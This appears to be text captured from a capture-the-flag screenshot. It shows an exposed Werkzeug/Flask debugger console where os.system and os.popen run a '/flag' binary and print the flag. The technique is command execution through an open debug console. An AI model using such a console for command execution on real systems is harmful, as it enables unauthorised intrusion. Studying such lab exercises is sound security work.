 Console // Werkzeug Debugger
Not secure
13.215.248.36:30489/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace
automatically.
[console ready]
>>> import os
>>> os.system('/flag')
0
>>> f = os.popen('/flag')
>>> print(f.read())
FLAG: CHH{flask_Dev_Can_HacK_24e0cb7475c331ce4451ad0e9d43f0ce}
>>>